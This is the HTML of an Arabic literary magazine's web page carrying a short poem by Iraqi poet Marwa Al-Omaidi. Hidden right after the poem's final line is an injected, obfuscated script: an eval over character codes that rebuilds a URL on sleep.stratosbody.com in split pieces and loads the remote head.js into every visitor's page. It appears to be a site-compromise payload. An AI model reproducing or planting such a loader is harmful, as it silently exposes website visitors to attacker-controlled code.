a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #da6e00;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #aaaaaa !important;}#footer{background-color: #333333;}#site-info{background-color: #2e2e2e;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #333333;}#footer .timeline-widget a .date:before{border-color: rgba(51,51,51,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #151515;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}
</style>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR45HJKL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["worldofculture2020.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR45HJKL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://worldofculture2020.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://worldofculture2020.com/index.php?rest_route=/wp/v2/posts/97461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldofculture2020.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://worldofculture2020.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://worldofculture2020.com/?p=97461" />
<link rel='shortlink' href='https://worldofculture2020.com/?p=97461' />
<link rel="alternate" type="application/json+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D97461" />
<link rel="alternate" type="text/xml+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D97461&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /> <meta name="description" content="مروة العميدي| شاعرة من العراق دونك؟ هه! أربي الليل على أصابعي وأكتبك قصيدة مكسورة الخاطر دونما نطق صه لا تخف! فمن يعرف عواطفك قلاع من رمل يهدمها صراخ" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="3yMu8krc2SI1guKKvOv48vMTqNduQsjUk5ugJDCi34U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750"
     crossorigin="anonymous"></script>
	<meta name="google-adsense-account" content="ca-pub-6186991433489750">

</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-97461 single-format-standard wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-full-width-logo mobile-components-row mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الإثنين, يناير 19 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118047">*جائزة الشاعر الدكتور  &#8220;علي الدرورة&#8221; للإبداع الأدبي في تونس</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118043">منظمة تضامن الشعوب الأفريقية والآسيوية تحتفل بالذكرى السابعة والستين لتأسيسها بالقاهرة</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118040">جناح الأزهر بمعرض الكتاب يطلق «قلب كبير» لتربية مشاعر الأطفال على هدي النبي</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118035">أوراق كتبت في مستشفى المجانين في كتاب لأشرف عزب</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118030">دروس من الحياة</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118027">تجربتي اللغوية والأدبية في دراسات الأدب المهمل</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118021">&#8221; السلطة السادسة وتحديات العصر الرقمي كتاب جديد لمحمد يونس بمعرض الكتاب</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118013">&#8220;محمد الكاب&#8221;.. عراف الدراما الصوتية ومؤسس حركة &#8220;تمصير الأدب&#8221; في العصر الرقمي</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118010">Sussurri همسات</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=118006">استمع واقرأ.. ماذا لو رمت الشمس عمامتها؟!</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/?p=97461&#038;random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="جريدة عالم الثقافة - World of Culture" href="https://worldofculture2020.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" alt="جريدة عالم الثقافة - World of Culture" width="1600" height="755" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-88910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88910"><a href="https://worldofculture2020.com/?cat=2">مقال</a></li>
<li id="menu-item-88912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88912"><a href="https://worldofculture2020.com/?cat=8">أخبار</a></li>
<li id="menu-item-88913" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88913 tie-current-menu"><a href="https://worldofculture2020.com/?cat=9">أدب</a></li>
<li id="menu-item-88914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88914"><a href="https://worldofculture2020.com/?cat=5">ترجمة</a></li>
<li id="menu-item-88915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88915"><a href="https://worldofculture2020.com/?cat=6">حوار</a></li>
<li id="menu-item-88916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88916"><a href="https://worldofculture2020.com/?cat=7">رياضة</a></li>
<li id="menu-item-88917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88917"><a href="https://worldofculture2020.com/?cat=10">سياسة</a></li>
<li id="menu-item-88918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88918"><a href="https://worldofculture2020.com/?cat=3">فكر</a></li>
<li id="menu-item-88919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88919"><a href="https://worldofculture2020.com/?cat=4">فنون</a></li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88951"><a href="https://worldofculture2020.com/?cat=28">تاريخ</a></li>
<li id="menu-item-88952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88952"><a href="https://worldofculture2020.com/?cat=27">علوم</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://worldofculture2020.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://worldofculture2020.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://worldofculture2020.com/?cat=9">أدب</a><em class="delimiter">/</em><span class="current">من يفتح صنبور الصدفة؟</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/worldofculture2020.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062f\u0628","@id":"https:\/\/worldofculture2020.com\/?cat=9"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-9" href="https://worldofculture2020.com/?cat=9">أدب</a></span>
		<h1 class="post-title entry-title">
			من يفتح صنبور الصدفة؟		</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=4"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=4" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">يونيو 11, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 244 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=97461" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D9%86%20%D9%8A%D9%81%D8%AA%D8%AD%20%D8%B5%D9%86%D8%A8%D9%88%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AF%D9%81%D8%A9%D8%9F&#038;url=https://worldofculture2020.com/?p=97461" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D9%86%20%D9%8A%D9%81%D8%AA%D8%AD%20%D8%B5%D9%86%D8%A8%D9%88%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AF%D9%81%D8%A9%D8%9F%20https://worldofculture2020.com/?p=97461" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="630" height="470" src="https://worldofculture2020.com/wp-content/uploads/2022/06/لوحة-الفنان-الأمريكي-هاري-دانيل-مايكل.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://worldofculture2020.com/wp-content/uploads/2022/06/لوحة-الفنان-الأمريكي-هاري-دانيل-مايكل.jpg 1079w, https://worldofculture2020.com/wp-content/uploads/2022/06/لوحة-الفنان-الأمريكي-هاري-دانيل-مايكل-300x224.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2022/06/لوحة-الفنان-الأمريكي-هاري-دانيل-مايكل-1024x764.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2022/06/لوحة-الفنان-الأمريكي-هاري-دانيل-مايكل-768x573.jpg 768w" sizes="(max-width: 630px) 100vw, 630px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><span style="color: #0000ff; font-size: 10pt;"><strong>مروة العميدي| شاعرة من العراق</strong></span></p>
<p><span style="font-size: 10pt;">دونك؟</span><br />
<span style="font-size: 10pt;">هه!</span><br />
<span style="font-size: 10pt;">أربي الليل على أصابعي</span><br />
<span style="font-size: 10pt;">وأكتبك قصيدة مكسورة الخاطر</span><br />
<span style="font-size: 10pt;">دونما نطق</span></p>
<p><span style="font-size: 10pt;">صه لا تخف! </span><br />
<span style="font-size: 10pt;">فمن يعرف عواطفك</span><br />
<span style="font-size: 10pt;">قلاع من رمل</span><br />
<span style="font-size: 10pt;">يهدمها صراخ الموج؟</span></p>
<p><span style="font-size: 10pt;">من يعرفك عاصِ؟</span><br />
<span style="font-size: 10pt;">تهرب من أقفاص الحب</span><br />
<span style="font-size: 10pt;">تقترف لعبة الرحيل مع الزمن</span></p>
<p><span style="font-size: 10pt;">ومن يعرفني</span><br />
<span style="font-size: 10pt;">أخرج من الجسد</span><br />
<span style="font-size: 10pt;">لألتقط صورة عارية من الحقيقة</span><br />
<span style="font-size: 10pt;">وأدون الضوء؟</span></p>
<p><span style="font-size: 10pt;">ألملم شيئًا يشبهك من صخب الرعد</span><br />
<span style="font-size: 10pt;">أخلق طيفك من الحجارة</span><br />
<span style="font-size: 10pt;">وأحبس صوتك في سجن الذكريات</span></p>
<p><span style="font-size: 10pt;">أحدق في خواصك</span><br />
<span style="font-size: 10pt;">وأصيح:</span><br />
<span style="font-size: 10pt;">&#8211; يا لها من نزوة تقودني إلى رغبة الأبدية!</span></p>
<p><span style="font-size: 10pt;">ومن؟</span><br />
<span style="font-size: 10pt;">ومن؟</span><br />
<span style="font-size: 10pt;">ومن؟</span></p>
<p><span style="font-size: 10pt;">من يفتح صنبور الصدفة</span><br />
<span style="font-size: 10pt;">لإراك أله مرنته الأصابع</span><br />
<span style="font-size: 10pt;">على التمرد والتوحد والتفرد</span></p>
<p><span style="font-size: 10pt;">من يفتح صنبور الصدفة</span><br />
<span style="font-size: 10pt;">يُعبّد اللحظات</span><br />
<span style="font-size: 10pt;">لأتتبع الحريق؟</span><br />
<span style="font-size: 10pt;">وأتأهل للقاك</span><br />
<span style="font-size: 10pt;">فأنت الرغبة الأخيرة</span><br />
<span style="font-size: 10pt;">في رزنامة الصدف!</span><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="97461" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%D9%85%D9%86+%D9%8A%D9%81%D8%AA%D8%AD+%D8%B5%D9%86%D8%A8%D9%88%D8%B1+%D8%A7%D9%84%D8%B5%D8%AF%D9%81%D8%A9%D8%9F&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D97461" data-link="https://twitter.com/intent/tweet?text=%D9%85%D9%86+%D9%8A%D9%81%D8%AA%D8%AD+%D8%B5%D9%86%D8%A8%D9%88%D8%B1+%D8%A7%D9%84%D8%B5%D8%AF%D9%81%D8%A9%D8%9F&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D97461"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D97461" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D97461"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D97461" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D97461"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://worldofculture2020.com/?tag=%d8%a7%d9%84%d8%b5%d8%af%d9%81%d8%a9" rel="tag">الصدفة</a> <a href="https://worldofculture2020.com/?tag=%d9%85%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%8a%d8%af%d9%8a" rel="tag">مروة العميدي</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=4"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5005fb6a849cecb8293f045f4818d584?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=4" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">يونيو 11, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 244 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=97461" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D9%86%20%D9%8A%D9%81%D8%AA%D8%AD%20%D8%B5%D9%86%D8%A8%D9%88%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AF%D9%81%D8%A9%D8%9F&#038;url=https://worldofculture2020.com/?p=97461" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
